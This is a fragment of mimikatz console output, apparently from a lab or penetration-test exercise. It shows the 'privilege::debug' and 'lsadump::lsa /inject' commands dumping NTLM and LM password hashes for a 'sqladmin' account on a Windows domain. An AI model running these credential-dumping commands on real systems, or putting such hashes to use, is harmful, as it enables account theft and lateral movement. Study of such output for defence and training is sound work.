 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /name:sqladmin /inject
Domain : GOD / S-1-5-21-2952760202-1353902439-2381784089
RID  : 00000454 (1108)
User : sqladmin
* Primary
NTLM : 33d5c6449280687829109bff23ad5759
LM   :
Hash NTLM: 33d5c6449280687829109bff23ad5759
ntlm- 0: 33d5c6449280687829109bff23ad5759
ntlm- 1: 518b98ad4178a53695dc997aa02d455c
lm  - 0: c6290f0834241b7388ca45611ba15e06
lm  - 1: be4237f540c1cee326173fad49769731